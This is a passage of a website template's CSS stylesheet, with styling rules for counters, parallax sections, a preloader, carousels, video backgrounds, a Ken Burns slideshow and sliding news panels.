  .all-heading-wrapper {
    margin: -47px auto 9px auto;
  }
}

.post-txt p {
position: relative;
margin: 0;
}

.services-heading {
font-family: 'Oswald', sans-serif;
font-size: 15px;
font-style: normal;
font-weight: 700;
text-transform: uppercase;
text-align: center;
letter-spacing: 0.05em;
color: #111;
margin-bottom: 0;
}

@media only screen and (max-width: 880px) {
  .services-heading-secondary {
    margin-bottom: 67px;
  }
}

.services-heading {
padding: 56px 0 0 0;
}

.services-number-title {
position: absolute; position: relative;
width: 100%;
height: auto;
font-family: 'Oswald', sans-serif;
font-weight: 700;
text-transform: uppercase;
text-align: center;
letter-spacing: -0.04em;
font-size: 65px;
line-height: 1.5;
margin: 20px auto -30px auto;
color: #111;
}

@media only screen and (max-width: 640px) {
  .services-number-title {
    font-size: 50px;
	line-height: 2;
	margin: 20px auto -30px auto;
  }
}


/* 17. facts */
/* 17.1. facts counter */
.facts-counter-wrapper {
padding: 0;
margin: 4px auto 0 auto;
}

@media only screen and (max-width: 880px) {
  .facts-counter-wrapper {
    font-size: 35px;
	margin-top: -8px;
  }
}

.facts-counter-number {
font-family: 'Oswald', sans-serif;
font-size: 35px;
font-weight: 700;
line-height: 1.3;
letter-spacing: -0.04em;
text-align: center;
color: #111;
}

.facts-counter-number.large {
font-size: 50px;
margin-top: -15px;
}

@media only screen and (max-width: 880px) {
  .facts-counter-number.large {
    font-size: 35px;
	margin-top: 0;
  }
}

.facts-counter-description {
color: #111;
text-align: center;
text-transform: uppercase;
}

@media only screen and (max-width: 880px) {
  .facts-counter-description.facts-counter-description-primary {
    margin-bottom: 55px;
  }
}

.facts-counter-description-img {
display: block;
font-size: 25px;
text-align: center;
color: #111;
margin: 22px 0 23px 0;
}

@media only screen and (max-width: 880px) {
  .facts-counter-description-img {
    font-size: 20px;
	margin: 20px 0 10px 0;
  }
}

.facts-counter-description-img.large {
font-size: 40px;
margin: 15px 0 23px 0;
}

@media only screen and (max-width: 880px) {
  .facts-counter-description-img.large {
    font-size: 20px;
	margin: 20px 0 10px 0;
  }
}

.facts-counter-title {
font-size: 11px;
letter-spacing: 0.05em;
}

@media only screen and (max-width: 880px) {
  .facts-counter-title {
    font-size: 10px;
  }
}

.facts-counter-title.large {
font-size: 12px;
}

@media only screen and (max-width: 880px) {
  .facts-counter-title.large {
    font-size: 10px;
  }
}


/* 17.2. facts parallax */
.parallax-overlay {
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
background: rgba(255, 255, 255, .6);
z-index: 0;
}

.parallax {
display: block;
width: 100%;
height: 100%;
overflow: hidden;
padding: 147px 0 141px 0;
}

@media only screen and (max-width: 880px) {
  .parallax {
    padding: 97px 0 91px 0;
  }
}

.parallax-facts {
position: relative;
background-repeat: no-repeat;
background-position: center center;
    -webkit-background-size: cover;
       -moz-background-size: cover;
        -ms-background-size: cover;
         -o-background-size: cover;
            background-size: cover;
border: none;
z-index: 1;
}

@media only screen and (max-width: 880px) {
  .parallax-facts {
    -webkit-background-size: cover;
       -moz-background-size: cover;
        -ms-background-size: cover;
         -o-background-size: cover;
            background-size: cover;
  }
}


/* 18. contact */
.contact-info-wrapper {
margin-top: -15px;
}

.contact-info-description {
font-family: 'Raleway', sans-serif;
color: #5f5f5f;
text-align: center;
text-transform: none;
}

.contact-info-description-img {
display: block;
font-size: 40px;
text-align: center;
color: #111;
margin: 15px 0 15px 0;
padding-bottom: 10px;
}

@media only screen and (max-width: 880px) {
  .contact-info-description-img-secondary {
    margin-top: 60px;
  }
}

.contact-info-text a,
.contact-info-text a:hover {
text-decoration: none;
font-weight: 600;
}
		  
		  
/* 19. scroll indicator */
.scroll-indicator-wrapper {
position: absolute;
width: 1px!important;
height: 100%;
left: 0;
right: 0;
bottom: 110px;
margin-left: auto;
margin-right: auto;
        opacity: 1;
   -moz-opacity: 1;
-webkit-opacity: 1;
filter: alpha(opacity=100);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
visibility: visible;
-webkit-transition: all .7s;
   -moz-transition: all .7s;
    -ms-transition: all .7s;
     -o-transition: all .7s;
        transition: all .7s;
}

@media only screen and (max-width: 768px) {
  .scroll-indicator-wrapper {
    bottom: 50px;
  }
}

.scroll-indicator-wrapper.scroll-indicator-wrapper-position-secondary {
        opacity: 0;
   -moz-opacity: 0;
-webkit-opacity: 0;
filter: alpha(opacity=0);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
visibility: hidden;
-webkit-transform: translateY(200px);
   -moz-transform: translateY(200px);
    -ms-transform: translateY(200px);
     -o-transform: translateY(200px);
        transform: translateY(200px);
-webkit-transition: all .7s;
   -moz-transition: all .7s;
    -ms-transition: all .7s;
     -o-transition: all .7s;
        transition: all .7s;
}

.scroll-indicator {
position: absolute;
bottom: 50px;
left: 50%;
-webkit-transform: translate(-50%, 50%);
   -moz-transform: translate(-50%, 50%);
    -ms-transform: translate(-50%, 50%);
        transform: translate(-50%, 50%);
z-index: 1005;
}

@media all and (min-width: 1920px) {
  .scroll-indicator {
    bottom: 60px;
  }
}

.scroll-line {
display: block;
width: 1px;
height: 50px;
background: none;
}

@media all and (min-width: 1920px) {
  .scroll-line {
    height: 60px;
  }
}

.scroll-line::before {
content: "";
display: block;
width: 1px;
height: 50%;
top: 0;
background-color: #fff;
-webkit-animation: scroll-down 2s ease-in-out infinite;
    -ms-animation: scroll-down 2s ease-in-out infinite;
	    animation: scroll-down 2s ease-in-out infinite;
}

@-webkit-keyframes scroll-down {
  0% {
    height: 0;
  }
  50% {
    height: 100%;
  }
  70% {
    height: 100%;
    transform: scaleY(0.5);
    transform-origin: bottom;
  }
  100% {
    height: 100%;
    transform: scaleY(0);
    transform-origin: bottom;
  }
}
@-ms-keyframes scroll-down {
  0% {
    height: 0;
  }
  50% {
    height: 100%;
  }
  70% {
    height: 100%;
    transform: scaleY(0.5);
    transform-origin: bottom;
  }
  100% {
    height: 100%;
    transform: scaleY(0);
    transform-origin: bottom;
  }
}
@keyframes scroll-down {
  0% {
    height: 0;
  }
  50% {
    height: 100%;
  }
  70% {
    height: 100%;
    transform: scaleY(0.5);
    transform-origin: bottom;
  }
  100% {
    height: 100%;
    transform: scaleY(0);
    transform-origin: bottom;
  }
}


/* 20. preloader */
.preloader-bg {
position: fixed;
width: 100%;
height: 100%;
overflow: hidden;
background: #fff;
z-index: 999999;
}

#preloader {
position: fixed;
display: table;
table-layout: fixed;
width: 100%;
height: 100%;
overflow: hidden;
background: #fff;
z-index: 999999;
}

#preloader-status {
display: table-cell;
vertical-align: middle;
}

.preloader-position {
position: relative;
margin: 0 auto;
text-align: center;
-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
     -o-box-sizing: border-box;
        box-sizing: border-box;
}

.loader {
position: relative;
width: 45px;
height: 45px;
left: 50%;
top: auto;
margin-left: -22px;
margin-top: 2px;
-webkit-animation: rotate 1s infinite linear;
   -moz-animation: rotate 1s infinite linear;
    -ms-animation: rotate 1s infinite linear;
     -o-animation: rotate 1s infinite linear;
        animation: rotate 1s infinite linear;
border: 3px solid rgba(0, 0, 0, .15);
-webkit-border-radius: 50%;
   -moz-border-radius: 50%;
    -ms-border-radius: 50%;
     -o-border-radius: 50%;
        border-radius: 50%;
}

.loader span {
position: absolute;
width: 45px;
height: 45px;
top: -3px;
left: -3px;
border: 3px solid transparent;
border-top: 3px solid rgba(0, 0, 0, .75);
-webkit-border-radius: 50%;
   -moz-border-radius: 50%;
    -ms-border-radius: 50%;
     -o-border-radius: 50%;
        border-radius: 50%;
}

@-webkit-keyframes rotate {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes rotate {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}


/* 21. center container */
.center-container {
position: relative;
display: table;
table-layout: fixed;
width: 100%;
height: 100%;
}

.center-block {
display: table-cell;
vertical-align: middle;
}


/* 22. enllax */
.enllax-all {
position: absolute;
top: -60px;
font-family: 'Oswald', sans-serif;
font-size: 400px;
font-weight: 800;
text-transform: uppercase;
line-height: 1.3;
text-align: center;
letter-spacing: -0.04em;
color: #e0e0e0;
white-space: nowrap;
-webkit-pointer-events: none;
   -moz-pointer-events: none;
        pointer-events: none;
z-index: -1;
}

@media only screen and (max-width: 995px) {
  .enllax-all {
    top: -31px;
    font-size: 300px;
  }
}

@media only screen and (max-width: 640px) {
  .enllax-all {
    top: -1px;
    font-size: 200px;
  }
}


/* 23. link underline */
.link-underline {
position: relative;
display: inline-block;
}

.link-underline::before {
content: "";
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
background: #5f5f5f;
-webkit-transform-origin: right center;
   -moz-transform-origin: right center;
    -ms-transform-origin: right center;
        transform-origin: right center;
-webkit-transform: scale(0, 1);
   -moz-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
     -o-transform: scale(0, 1);
        transform: scale(0, 1);
-webkit-transition: -webkit-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
   -moz-transition: -moz-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -ms-transition: -ms-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
     -o-transition: -o-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
        transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

.link-underline:hover::before {
-webkit-transform-origin: left center;
   -moz-transform-origin: left center;
    -ms-transform-origin: left center;
        transform-origin: left center;
-webkit-transform: scale(1, 1);
   -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
     -o-transform: scale(1, 1);
        transform: scale(1, 1);
}


/* 24. to top arrow */
.to-top-arrow {
position: fixed;
right: 70px;
bottom: -10px;
width: 50px;
height: 50px;
line-height: 50px;
cursor: pointer;
font-size: 16px;
text-align: center;
color: #fff;
background: #202020;
        opacity: 0;
   -moz-opacity: 0;
-webkit-opacity: 0;
filter: alpha(opacity=0);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
-webkit-border-radius: 3px;
   -moz-border-radius: 3px;
        border-radius: 3px;
-webkit-transform: translateY(40px);
   -moz-transform: translateY(40px);
    -ms-transform: translateY(40px);
     -o-transform: translateY(40px);
        transform: translateY(40px);
-webkit-transition: all .7s;
   -moz-transition: all .7s;
    -ms-transition: all .7s;
     -o-transition: all .7s;
        transition: all .7s;
z-index: 105;
}

@media only screen and (max-width: 640px) {
  .to-top-arrow {
    right: 20px;
  } 
}

.to-top-arrow.show {
bottom: 50px;
-webkit-transform: translateY(-20px);
   -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
     -o-transform: translateY(-20px);
        transform: translateY(-20px);
        opacity: 1;
   -moz-opacity: 1;
-webkit-opacity: 1;
filter: alpha(opacity=100);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

@media only screen and (max-width: 640px) {
  .to-top-arrow.show {
    bottom: 0;
  }
}

.to-top-arrow:hover {
        opacity: 1;
   -moz-opacity: 1;
-webkit-opacity: 1;
filter: alpha(opacity=100);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}


/* 25. wave */
/* 25.1. wave bottom border */
.border-bottom-wave,
.border-bottom-wave.bottom-position,
.border-bottom-wave.bottom-position-primary {
position: fixed;
background: #fff;
-webkit-transition: all 1.5s ease;
   -moz-transition: all 1.5s ease;
	-ms-transition: all 1.5s ease;
     -o-transition: all 1.5s ease;
        transition: all 1.5s ease;
z-index: 100;
}

.border-bottom-wave.bottom-position-primary {
background: #e0e0e0;
}

.border-bottom-wave {
width: 100%;
height: 0;
left: 0;
bottom: 0;
}

@media only screen and (max-width: 640px) {
  .border-bottom-wave {
    height: 50px;
  }
}

.border-bottom-wave.border-bottom-wave-secondary {
height: 50px;
}

.border-bottom-wave.bottom-position {
-webkit-transform: translateY(50px);
   -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
     -o-transform: translateY(50px);
        transform: translateY(50px);
}

.border-bottom-wave.bottom-position-primary {
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
        -ms-transform: translateY(0);
         -o-transform: translateY(0);
            transform: translateY(0);
}

@media only screen and (max-width: 640px) {
  .border-bottom-wave.bottom-position-primary {
    -webkit-transform: translateY(110px);
       -moz-transform: translateY(110px);
        -ms-transform: translateY(110px);
         -o-transform: translateY(110px);
            transform: translateY(110px);
  }
}


/* 25.2. wave effect */
#wave {
position: fixed;
width: 100%;
height: 100%;
overflow: hidden;
bottom: 0;
left: 0;
-webkit-pointer-events: none;
   -moz-pointer-events: none;
        pointer-events: none;
z-index: 100;
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  #wave {
    z-index: 10;
  }
}

@media only screen and (max-width: 640px) {
  #wave {
    display: none;
  }
}

#wave,
#wave.bottom-position,
#wave.wave-position-secondary {
-webkit-transition: all 1.5s ease;
   -moz-transition: all 1.5s ease;
	-ms-transition: all 1.5s ease;
     -o-transition: all 1.5s ease;
        transition: all 1.5s ease;
}

#wave.bottom-position,
#wave.wave-position-secondary {
-webkit-transform: translateY(300px);
   -moz-transform: translateY(300px);
    -ms-transform: translateY(300px);
     -o-transform: translateY(300px);
        transform: translateY(300px);
}


/* 26. Slick v1.6.0 CUSTOM */
/* 26.1. slick slide */
.slick-slide {
height: 100%;
background: none;
}
		
.slick-slider {
margin-bottom: 0;
margin-top: 0;
cursor: auto;
}


/* 26.2. slick slide flickering FIX */
.slick-track,
.slick-list {
-webkit-perspective: 2000;
        perspective: 2000;
-webkit-backface-visibility: hidden;
        backface-visibility: hidden;
}


/* 26.3. slick fullscreen slideshow */
.slick-fullscreen-img-fill {
position: relative;
display: block;
width: 100%;
overflow: hidden;
}

.slick-fullscreen-img-fill img {
position: relative;
display: inline-block;
min-width: 100%;
max-width: none;
min-height: 100%;
}

.slick-fullscreen .slick-fullscreen-item .slick-fullscreen-img-fill,
.slick-fullscreen-slideshow .slick-fullscreen-item .slick-fullscreen-img-fill {
height: 100vh;
background: none;
}

.slick-fullscreen .slick-fullscreen-item .slick-fullscreen-img-fill .bg-img,
.slick-fullscreen-slideshow .slick-fullscreen-item .slick-fullscreen-img-fill .bg-img {
position: relative;
width: auto;
height: 100%;
background-position: center center;
background-repeat: no-repeat;
-webkit-background-size: cover;
   -moz-background-size: cover;
    -ms-background-size: cover;
     -o-background-size: cover;
        background-size: cover;
}

.slick-fullscreen .slick-dots,
.slick-fullscreen-slideshow .slick-dots {
position: absolute;
width: 100%;
height: 5px;
left: 0;
bottom: 0;
margin: 0;
padding: 0;
background: rgba(255, 255, 255, .25);
list-style-type: none;
}

.slick-fullscreen .slick-dots li button,
.slick-fullscreen-slideshow .slick-dots li button {
display: none;
}

.slick-fullscreen .slick-dots li,
.slick-fullscreen-slideshow .slick-dots li {
position: absolute;
float: left;
width: 0;
height: 5px;
left: -5px;
background: #fff;
}

.slick-fullscreen .slick-dots li.slick-active,
.slick-fullscreen-slideshow .slick-dots li.slick-active {
width: 100%;
-webkit-animation: progressDots 4s both;
   -moz-animation: progressDots 4s both;
    -ms-animation: progressDots 4s both;
     -o-animation: progressDots 4s both;
        animation: progressDots 4s both;
}

@-webkit-keyframes progressDots {
  from {
    width: 0;
  }
  to {
    width: 100%;
  }
}
@keyframes progressDots {
  from {
    width: 0;
  }
  to {
    width: 100%;
  }
}

.slick-fullscreen,
.slick-fullscreen-slideshow {
background: none;
}

.slick-fullscreen .slick-slide,
.slick-fullscreen-slideshow .slick-slide {
display: none;
float: left;
height: 100%;
}

.slick-initialized .slick-slide {
display: block;
}


/* 26.4. slick navigation */
.slick-prev:before,
.slick-next:before {
font-size: 15px;
color: #111;
}


/* 27. featured news */
.cd-section-txt p {
position: relative;
margin: -20px auto;
}

@media only screen and (max-width: 880px) {
  #bar {
    display: none;
    visibility: hidden;
  }
}

.cd-author img,
.cd-author .cd-author-info {
display: inline-block;
vertical-align: middle;
list-style: none;
cursor: pointer;
}

.cd-author img {
width: 60px;
height: 60px;
-webkit-border-radius: 50%;
   -moz-border-radius: 50%;
        border-radius: 50%;
-webkit-background-size: cover;
   -moz-background-size: cover;
    -ms-background-size: cover;
     -o-background-size: cover;
        background-size: cover;
margin-right: 30px;
}

@media only screen and (max-width: 880px) {
  .cd-author img {
	display: block;
	text-align: center;
	margin: 0 auto;
  }
}

h3.cd-featured-name {
position: relative;
font-family: 'Oswald', sans-serif;
font-size: 50px;
font-weight: 700;
text-transform: uppercase;
text-align: center;
letter-spacing: -0.04em;
color: #111;
line-height: 1;
margin: -5px 0 0 0;
z-index: 10;
}

@media all and (min-width: 1920px) {
  h3.cd-featured-name {
    font-size: 65px;
    margin: -8px 0 -1px 0;
  }
}

@media only screen and (max-width: 995px) {
  h3.cd-featured-name {
    margin: -5px 0 0 0;
  }
}

@media only screen and (max-width: 640px) {
  h3.cd-featured-name {
    font-size: 40px;
	margin: -4px 0 -1px 0;
  }
}

.cd-author .cd-author-info {
font-family: 'Oswald', sans-serif;
font-size: 15px;
font-style: normal;
font-weight: 400;
text-transform: uppercase;
padding: 0;
text-align: center;
letter-spacing: 0.05em;
color: #fff;
margin: 5px auto 0 auto;
}

.cd-author .cd-author-info li:first-child {
font-family: 'Oswald', sans-serif;
font-size: 15px;
font-style: normal;
font-weight: 400;
text-transform: uppercase;
padding: 0;
text-align: center;
letter-spacing: 0.05em;
color: #111;
}

@media only screen and (max-width: 995px) {
  .cd-author .cd-author-info li:first-child {
    text-align: center;
  }
}

.cd-author .cd-author-info li:last-child {
font-family: 'Raleway', sans-serif;
font-size: 13px;
font-weight: 400;
text-transform: none;
margin-bottom: 5px;
color: #111;
}

@media only screen and (max-width: 995px) {
  .cd-author .cd-author-info li:last-child {
    font-size: 11px;
	text-align: center;
  }
}

.center-container-slick {
position: relative;
display: table;
table-layout: fixed;
width: 100%;
height: 100%;
background: none;
padding: 0;
z-index: 1;
}

.center-block-slick {
display: table-cell;
vertical-align: middle;
}

.slick-slide {
height: 642px;
background: none;
text-align: center;
}

@media all and (min-width: 1920px) {
  .slick-slide {
	height: 609px;
  }
}

@media only screen and (max-width: 1200px) {
  .slick-slide {
	height: 675px;
  }
}

@media only screen and (max-width: 1190px) {
  .slick-slide {
	height: 706px;
  }
}

@media only screen and (max-width: 995px) {
  .slick-slide {
    height: 100%;
  }
}
	
.slick-slider {
margin-bottom: 0;
margin-top: 0;
cursor: default;
}

.slick-left {
width: 100%;
height: auto;
}

.slick-left p {
padding: 20px;
}

.slick-right {
position: relative;
width: 100%;
height: auto;
z-index: 1;
}

.slick-bottom.slick-slider {
position: relative;
margin-top: 20px;
bottom: -10px;
}

@media only screen and (max-width: 880px) {
  .slick-bottom.slick-slider {
    margin-top: 70px;
  }
}

@media only screen and (max-width: 640px) {
  .slick-bottom.slick-slider {
	max-width: 555px;
	margin: 80px auto 0 auto;
	text-align: center;
	bottom: 20px;
  }
}

@media only screen and (max-width: 480px) {
  .slick-bottom.slick-slider {
	max-width: 355px;
  }
}

.slick-bottom.slick-slider .slick-slide { 
height: 122px;
}

@media only screen and (max-width: 880px) {
  .slick-bottom.slick-slider .slick-slide { 
    height: 170px;
  }
}

@media only screen and (max-width: 640px) {
  .slick-bottom.slick-slider .slick-slide { 
    height: 150px;
  }
}


/* 28. videos */
/* 28.1. YouTube video */
.YT-bg {
display: none;
}

@media only screen and (max-width: 880px) {
  .YT-bg {
    position: relative;
    height: 100%;
	background-image: url(../img/background/YT-bg.jpg);
    background-repeat: no-repeat;
    background-position: center;
    -webkit-background-size: cover;
       -moz-background-size: cover;
        -ms-background-size: cover;
         -o-background-size: cover;
            background-size: cover;
			/* uncomment the following to show an image for mobile devices */
            /* display: block; */
  }
}

#videoContainment {
position: absolute;
display: block;
width: 100%!important;
height: 100%!important;
left: 0;
top: 0;
bottom: 0;
right: 0;
background: #000;
z-index: 0;
}


/* 28.2. Vimeo video */
.vimeo-bg {
display: none;
}

@media only screen and (max-width: 880px) {
  .vimeo-bg {
    position: relative;
    height: 100%;
	background-image: url(../img/background/vimeo-bg.jpg);
    background-repeat: no-repeat;
    background-position: center;
    -webkit-background-size: cover;
       -moz-background-size: cover;
        -ms-background-size: cover;
         -o-background-size: cover;
            background-size: cover;
			/* uncomment the following to show an image for mobile devices */
            /* display: block; */
  }
  
  #vimeo-videoContainment {
    display: none;
  }
}

#vimeo-videoContainment {
position: absolute;
display: block;
width: 100%!important;
height: 100%!important;
left: 0;
top: 0;
bottom: 0;
right: 0;
background: #000;
z-index: 0;
}

#vimeo-videoContainment iframe,
#vimeo-videoContainment object,
#vimeo-videoContainment embed {
border: none;
}


/* 28.3. HTML5 video */
.html5-bg {
display: none;
}

@media only screen and (max-width: 880px) {
  .html5-bg {
    position: relative;
    height: 100%;
    background-repeat: no-repeat;
    background-position: center;
    -webkit-background-size: cover;
       -moz-background-size: cover;
        -ms-background-size: cover;
         -o-background-size: cover;
            background-size: cover;
			/* uncomment the following to show an image for mobile devices */
            /* display: block; */
  }
}

.html5-videoContainment {
position: absolute;
top: 50%;
left: 50%;
width: auto;
min-width: 100%;
height: auto;
min-height: 100%;
background: #000;
-webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
z-index: 0;
}


/* 29. elements home call */
/* 29.1. main navigation logo home call */
.logo,
.logo.logo-home-call {
margin: -8px auto 0 auto;
}

@media only screen and (max-width: 768px) {
  .logo,
  .logo.logo-home-call {
    margin: 3px 0 0 -10px;
  }
}


/* 29.2. main navigation home call */
.main-navigation {
padding: 20px 0 0 0;
}

.main-navigation.main-navigation-home-call {
padding: 0;
}

@media only screen and (max-width: 768px) {
  .main-navigation,
  .main-navigation.main-navigation-home-call {
    padding: 0 4px 0 0;
  }
}


/* 29.3. home credits home call */
.bottom-credits {
left: 40px;
bottom: 16px;
}

@media only screen and (max-width: 768px) {
  .bottom-credits {
    left: 20px;
    bottom: -14px;
  }
}

.bottom-credits.bottom-credits-home-call {
left: 20px;
bottom: -14px;
}


/* 29.4. social icons home call */
.social-icons-wrapper-share {
right: 40px;
bottom: 39px;
}

@media only screen and (max-width: 768px) {
  .social-icons-wrapper-share {
    right: 20px;
    bottom: 11px;
  }
}

.social-icons-wrapper-share.social-icons-wrapper-share-home-call {
right: 20px;
bottom: 11px;
}


/* 30. ken burns slideshow */
.kenburns-slide-wrapper {
position: relative;
width: 100%;
height: 100%;
left: 0;
top: 0;
overflow: hidden;
z-index: 0;
}

.kenburns-slide {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
        opacity: 0;
   -moz-opacity: 0;
-webkit-opacity: 0;
filter: alpha(opacity=0);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
-webkit-animation: KenBurnsSlideShow 24s linear infinite 0s;
   -moz-animation: KenBurnsSlideShow 24s linear infinite 0s;
    -ms-animation: KenBurnsSlideShow 24s linear infinite 0s;
     -o-animation: KenBurnsSlideShow 24s linear infinite 0s;
        animation: KenBurnsSlideShow 24s linear infinite 0s;
}

.kenburns-slide-1,
.kenburns-slide-2,
.kenburns-slide-3,
.kenburns-slide-4 {
background-repeat: no-repeat;
background-position: center;
-webkit-background-size: cover;
   -moz-background-size: cover;
    -ms-background-size: cover;
     -o-background-size: cover;
        background-size: cover;
}

.kenburns-slide-1 {
        opacity: 1;
   -moz-opacity: 1;
-webkit-opacity: 1;
filter: alpha(opacity=100);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.kenburns-slide-2 {
-webkit-animation-delay: 6s;
   -moz-animation-delay: 6s;
    -ms-animation-delay: 6s;
     -o-animation-delay: 6s;
        animation-delay: 6s;
}

.kenburns-slide-3 {
-webkit-animation-delay: 12s;
   -moz-animation-delay: 12s;
    -ms-animation-delay: 12s;
     -o-animation-delay: 12s;
        animation-delay: 12s;
}

.kenburns-slide-4 {
-webkit-animation-delay: 18s;
   -moz-animation-delay: 18s;
    -ms-animation-delay: 18s;
     -o-animation-delay: 18s;
        animation-delay: 18s;
}

@-webkit-keyframes KenBurnsSlideShow {
  0% {
    opacity: 0;
    -webkit-transform: scale(1);
  }
 5% {
    opacity: 1
  }
 25% {
    opacity: 1;
  }
 30% {
    opacity: 0;
    -webkit-transform: scale(1.1);
  }
 100% {
    opacity: 0;
    -webkit-transformm: scale(1);
  }
}

@-moz-keyframes KenBurnsSlideShow {
  0% {
    opacity: 0;
    -moz-transform: scale(1);
  }
 5% {
    opacity: 1
  }
 25% {
    opacity: 1;
  }
 30% {
    opacity: 0;
    -moz-transform: scale(1.1);
  }
 100% {
    opacity: 0;
    -moz-transform: scale(1);
  }
}

@-o-keyframes KenBurnsSlideShow {
  0% {
    opacity: 0;
    -o-transform: scale(1);
  }
 5% {
    opacity: 1
  }
 25% {
    opacity: 1;
  }
 30% {
    opacity: 0;
    -o-transform: scale(1.1);
  }
 100% {
    opacity: 0;
    -o-transform: scale(1);
  }
}

@keyframes KenBurnsSlideShow {
  0% {
    opacity: 0;
	    transform: scale(1);
    -ms-transform: scale(1);
  }
 5% {
    opacity: 1
  }
 25% {
    opacity: 1;
  }
 30% {
    opacity: 0;
	    transform: scale(1.1);
    -ms-transform: scale(1.1);
  }
 100% {
    opacity: 0;
	    transform: scale(1);
    -ms-transform: scale(1);
  }
}


/* 31. featured news MORE */
.panel-left {
position: absolute;
width: 50%;
height: 100vh;
overflow: hidden;
top: auto;
left: -100%;
background: #fff;
-webkit-transition: all .8s ease-out;
   -moz-transition: all .8s ease-out;
    -ms-transition: all .8s ease-out;
     -o-transition: all .8s ease-out;
        transition: all .8s ease-out;
        opacity: 1;
   -moz-opacity: 1;
-webkit-opacity: 1;
filter: alpha(opacity=100);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
z-index: 99;
}

@media only screen and (max-width: 995px) {
  .panel-left {
    display: none;
	visibility: hidden;
  }
}

.panel-left.open {
left: 0;
}

.panel-left-bg-all {
position: absolute;
height: 100%;
background-repeat: no-repeat;
background-position: center;
-webkit-background-size: cover;
   -moz-background-size: cover;
    -ms-background-size: cover;
     -o-background-size: cover;
        background-size: cover;
}

.panel-right {
position: absolute;
width: 50%;
height: 100vh;
overflow-x: hidden;
overflow-y: auto;
top: auto;
right: -100%;
background: #fff;
-webkit-transition: all .8s ease-out;
   -moz-transition: all .8s ease-out;
    -ms-transition: all .8s ease-out;
     -o-transition: all .8s ease-out;
        transition: all .8s ease-out;
        opacity: 1;
   -moz-opacity: 1;
-webkit-opacity: 1;
filter: alpha(opacity=100);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
z-index: 99;
}

@media only screen and (max-width: 995px) {
  .panel-right {
    width: 100%;
  }
}

@media only screen and (max-width: 480px) {
  .panel-right {
	margin-top: 100px;
  }
}

.panel-right.open {
right: 0;
}

.news-content {
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
   -ms-flex-align: center;
      align-items: center!important;
-webkit-box-pack: center;
   -ms-flex-pack: center;
-webkit-justify-content: center;
        justify-content: center;
background: #fff;
}

.news-content .news-content-inner {
position: relative;
width: 100%;
padding: 0 135px 0 85px;
text-align: center;
}

@media all and (min-width: 1920px) {
  .news-content .news-content-inner {
	padding: 0 145px 0 95px;
  }
}

@media only screen and (max-width: 1200px) {
  .news-content .news-content-inner {
    padding: 0 120px 0 70px;
  }  
}

@media only screen and (max-width: 880px) {
  .news-content .news-content-inner {
    padding: 0 35px;
  }  
}

.news-content-inner p {
padding: 20px 0;
}

@media only screen and (max-width: 995px) {
  .news-content-inner p {
	padding: 20px 90px;
  }
}

@media only screen and (max-width: 640px) {
  .news-content-inner p {
	padding: 20px 0;
  }
}

.height-correction {
position: relative;
width: 100%;
height: auto;
margin-top: 0;
}


/* 32. Owl Carousel CUSTOM */
.owl-carousel {
cursor: grab;
}

.owl-nav-custom-team,
.owl-nav-custom-works {
position: relative;
width: 114px!important;
max-width: 114px;
height: 50px;
left: 2px;
right: 0;
margin-left: auto; 
margin-right: auto; 
margin: 19px auto 0 auto;
text-align: center;
overflow: hidden;
}

.owl-buttons {
position: static;
}

.owl-prev,
.owl-next {
position: absolute;
display: block;
text-align: center;
}

.owl-prev {
left: 0;
}

.owl-next {
left: 60px;
}

.owl-prev,
.owl-next {
width: 50px;
height: 50px;
line-height: 50px;
-webkit-transition: all .4s ease-out;
   -moz-transition: all .4s ease-out;
    -ms-transition: all .4s ease-out;
     -o-transition: all .4s ease-out;
        transition: all .4s ease-out;
-webkit-border-radius: 50%;
   -moz-border-radius: 50%;
    -ms-border-radius: 50%;
     -o-border-radius: 50%;
        border-radius: 50%;
font-size: 12px;
color: #fff;
background: #111;
cursor: pointer;
z-index: 10;	
}

.owl-prev:hover,
.owl-next:hover {
-webkit-transition: all .4s ease-out;
   -moz-transition: all .4s ease-out;
    -ms-transition: all .4s ease-out;
     -o-transition: all .4s ease-out;
        transition: all .4s ease-out;
}


/* 33. Magnific Popup CUSTOM */
.mfp-bg {
background: rgba(0, 0, 0, .7);
}

.mfp-arrow-left:after {
font-family: "Ionicons";
content: "\f124";
font-size: 18px;
color: #fff;
margin-top: 22px;
}

.mfp-arrow-right:after {
font-family: "Ionicons";
content: "\f125";
font-size: 18px;
color: #fff;
margin-top: 22px;
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
cursor: crosshair;
}

.mfp-arrow-left:after,
.mfp-arrow-left:before {
border-right: none;
}

.mfp-arrow-right:after,
.mfp-arrow-right:before {
border-left: none;
}

.mfp-title,
.mfp-counter {
